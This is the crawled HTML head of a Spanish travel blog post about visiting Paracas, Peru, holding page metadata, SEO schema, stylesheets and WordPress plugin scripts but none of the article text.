

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/2018/07/que-ver-en-paracas-peru/
body_size: 41984
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Qué ver en Paracas - Perú - The World Thru My Eyes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="A medio día tomamos un autobús recorriendo la árida costa de Perú hasta que llegamos a Paracas desde Lima, nuestra primera parada ..." />
	<link rel="canonical" href="https://thewotme.com/2018/07/que-ver-en-paracas-peru/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qué ver en Paracas, Perú - Perú - The World Thru My Eyes" />
	<meta property="og:description" content="A medio día tomamos un autobús recorriendo la árida costa de Perú hasta que llegamos a Paracas desde Lima, nuestra primera parada ..." />
	<meta property="og:url" content="https://thewotme.com/2018/07/que-ver-en-paracas-peru/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta property="article:publisher" content="http://www.facebook.com/thewotmeblog" />
	<meta property="article:published_time" content="2018-07-01T20:54:52+00:00" />
	<meta property="article:modified_time" content="2022-02-17T08:47:13+00:00" />
	<meta property="og:image" content="https://i0.wp.com/thewotme.com/wp-content/uploads/2018/07/IMG_9843.jpg?fit=1480%2C996&ssl=1" />
	<meta property="og:image:width" content="1480" />
	<meta property="og:image:height" content="996" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="alfonso" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thewotme_viajes" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="alfonso" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="8 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thewotme.com/2018/07/que-ver-en-paracas-peru/#article","isPartOf":{"@id":"https://thewotme.com/2018/07/que-ver-en-paracas-peru/"},"author":{"name":"alfonso","@id":"https://thewotme.com/#/schema/person/a13dacde333fa2d5462eae3953b6283c"},"headline":"Qué ver en Paracas, Perú","datePublished":"2018-07-01T20:54:52+00:00","dateModified":"2022-02-17T08:47:13+00:00","mainEntityOfPage":{"@id":"https://thewotme.com/2018/07/que-ver-en-paracas-peru/"},"wordCount":1698,"commentCount":4,"publisher":{"@id":"https://thewotme.com/#organization"},"image":{"@id":"https://thewotme.com/2018/07/que-ver-en-paracas-peru/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2018/07/IMG_9843.jpg?fit=1480%2C996&ssl=1","keywords":["alojamientos en paracas","cómo llegar a paracas","hotel paracas","hotel paracas Luxury Collection Resort","ica","islas ballestas","Luxury Collection Resort","mejor hotel de paracas","paracas","paracas desde lima","perú","pisco","qué hacer en paracas","Qué ver en Paracas","thewotme","thewotme.com"],"articleSection":["América","Naturaleza","Perú","Pueblos y Ciudades"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thewotme.com/2018/07/que-ver-en-paracas-peru/#respond"]}]},{"@type":"WebPage","@id":"https://thewotme.com/2018/07/que-ver-en-paracas-peru/","url":"https://thewotme.com/2018/07/que-ver-en-paracas-peru/","name":"Qué ver en Paracas - Perú - The World Thru My Eyes","isPartOf":{"@id":"https://thewotme.com/#website"},"primaryImageOfPage":{"@id":"https://thewotme.com/2018/07/que-ver-en-paracas-peru/#primaryimage"},"image":{"@id":"https://thewotme.com/2018/07/que-ver-en-paracas-peru/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2018/07/IMG_9843.jpg?fit=1480%2C996&ssl=1","datePublished":"2018-07-01T20:54:52+00:00","dateModified":"2022-02-17T08:47:13+00:00","description":"A medio día tomamos un autobús recorriendo la árida costa de Perú hasta que llegamos a Paracas desde Lima, nuestra primera parada ...","breadcrumb":{"@id":"https://thewotme.com/2018/07/que-ver-en-paracas-peru/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://thewotme.com/2018/07/que-ver-en-paracas-peru/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/2018/07/que-ver-en-paracas-peru/#primaryimage","url":"https://i0.wp.com/thewotme.com/wp-content/uploads/2018/07/IMG_9843.jpg?fit=1480%2C996&ssl=1","contentUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2018/07/IMG_9843.jpg?fit=1480%2C996&ssl=1","width":1480,"height":996},{"@type":"BreadcrumbList","@id":"https://thewotme.com/2018/07/que-ver-en-paracas-peru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"Qué ver en Paracas, Perú"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]},{"@type":"Person","@id":"https://thewotme.com/#/schema/person/a13dacde333fa2d5462eae3953b6283c","name":"alfonso","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&d=mm&r=g","caption":"alfonso"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Comentario Qué ver en Paracas, Perú del feed" href="https://thewotme.com/2018/07/que-ver-en-paracas-peru/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thewotme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewotme.com%2F2018%2F07%2Fque-ver-en-paracas-peru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thewotme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewotme.com%2F2018%2F07%2Fque-ver-en-paracas-peru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thewotme.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
